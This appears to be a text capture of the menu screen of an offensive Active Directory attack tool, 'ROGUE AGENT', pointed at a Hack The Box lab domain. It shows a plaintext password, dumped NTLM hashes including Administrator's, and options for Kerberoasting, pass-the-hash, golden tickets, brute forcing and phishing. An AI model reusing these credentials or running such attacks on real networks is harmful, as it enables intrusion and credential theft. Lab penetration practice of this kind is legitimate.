 ROGUE AGENT
File Actions Edit View Help
ROGUE AGENT
22:27 REMOTE SYSTEM SHARENAME TYPE COMMENT USERNAME NTFS PASSWORD HASH
DNS SERVER EMPTY ADMIN$ Disk Remote Admin EXCH01$ 050105bb043f5b8ffc3a9fa99b5ef7c1
REMOTE IP 10.10.10.161 C$ Disk Default share FOREST$ 8e2d750159bc1f27690aba3c6e926f21
LIVE PORTS 53,88,135,139,445,464,593,636,3268,3269, IPC$ IPC Remote IPC sp00ks7 1fe2079c1df356049fc989ece1129177
WEB ADDRESS EMPTY NETLOGON Disk Logon server share DefaultAccount 31d6cfe0d16ae931b73c59d7e0c089c0
USER NAME sp00ks7 SYSVOL Disk Logon server share Guest 31d6cfe0d16ae931b73c59d7e0c089c0
PASS WORD sp00ks7! htb.local\$331000-VK4AD 31d6cfe0d16ae931b73c59d7e0c089c0
NTLM HASH EMPTY htb.local\Administrator 32693b11e6aa90eb43d32c72a07ceea6
TICKET NAME EMPTY htb.local\andy 29dfccaf39618ff101de5165b19d524b
DOMAIN NAME HTB.local htb.local\HealthMailbox 900a4884e1ed00dd6e36872859c03536
DOMAIN SID S-1-5-21-3072663084-364016917-1341370565 htb.local\HealthMailbox e364467872c4b4d1aad555a9e62bc88a
SHARE NAME NETLOGON htb.local\HealthMailbox c5b934f77c3424195ed0adfaae47f555
(01) Re/Set DNS SERVER (12) Synchronize Time (23) Get Arch (34) WinLDAP Search (45) Kerberos Info (56) Domain Dump (67) Editor USER (78) Hydra FTP (89) FTP
(02) Re/Set REMOTE IP (13) Compile Exploits (24) Net View (35) Look up SecIDs (46) KerberoFilter (57) Blood Hound (68) Editor PASS (79) Hydra SSH (90) SSH
(03) Re/Set LIVE PORTS (14) Start HTTPServer (25) Services (36) Sam Dump Users (47) KerberosBrute (58) BH ACL PAWN (69) Editor HASH (80) Hydra WEB (91) SSHKeyID
(04) Re/Set WEBSITE URL (15) Start SMB Server (26) AT Exec (37) REGistry Hives (48) Kerberoasting (59) SecretsDump (70) Editor HOST (81) Hydra SMB (92) Telnet
(05) Re/Set USER NAME (16) WhoIs DNS SERVER (27) DCOMExec (38) Find EndPoints (49) ASREPRoasting (60) CrackMapExe (71) GenSSHkeyID (82) Hydra POP (93) Netcat
(06) Re/Set PASS WORD (17) Dig DNS SERVER (28) PS Exec (39) Enum End Point (50) PASSWORD2HASH (61) PSExec HASH (72) GenListUser (83) Hydra TOM (94) SQSH
(07) Re/Set NTLM HASH (18) Recon DNS SERVER (29) SMB Exec (40) RpcClient Serv (51) HASHS Sprayer (62) SmbExecHASH (73) GenListPass (84) MSF TOMCAT (95) MSSQL
(08) Re/Set TICKET NAME (19) Dump DNS SERVER (30) WMI Exec (41) SmbClient Serv (52) Pass the HASH (63) WmiExecHASH (74) GenPhishCod (85) MSF RSHELL (96) MySQL
(09) Re/Set DOMAIN NAME (20) Nmap Live PORTS (31) (42) Smb Map SHARES (53) Silver Ticket (64) Remote Sync (75) AutoPhisher (86) Evil WinRm (97)
(10) Re/Set DOMAIN SID (21) Nmap PORTService (32) (43) Smb Dump Files (54) Golden Ticket (65) RSync Dumps (76) DIR Searchs (87) RemDesktop (98)
(11) Re/Set SHARE NAME (22) Nmap Sub DOMAINS (33) (44) SmbMount SHARE (55) Golden DC PAC (66) NTDSDECRYPT (77) Nikto Scans (88) FreeRDPX11 (99) Exit
[*] Please select an option:
10:27 pm
15/12/2020